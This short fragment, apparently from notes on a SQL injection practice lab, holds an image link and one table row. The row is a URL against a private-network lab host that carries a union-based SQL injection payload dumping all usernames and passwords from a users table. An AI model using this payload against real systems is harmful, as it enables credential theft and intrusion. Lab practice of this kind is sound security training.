 1 | http://192.168.150.16/Less-1/?id=-1' union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) --+ |